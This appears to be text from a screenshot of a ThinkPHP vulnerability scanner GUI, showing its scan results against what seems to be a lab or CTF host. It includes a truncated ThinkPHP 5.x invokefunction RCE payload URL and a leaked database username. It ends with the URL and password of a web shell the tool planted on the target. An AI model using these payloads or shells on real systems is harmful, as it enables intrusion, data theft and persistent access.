 ThinkphpGUI By 莲花
URL: 968-9cd5-b11b609e2011.node.yuzhian.com.cn/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://5e5b3cf3-06c6-4968-9cd5-b11b609e2011.node.yuzhian.com.cn//?s=/index/\think\app/invokefunction&function=call_user_func_arra
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://5e5b3cf3-06c6-4968-9cd5-b11b609e2011.node.yuzhian.com.cn//peiqi.php Pass:peiqi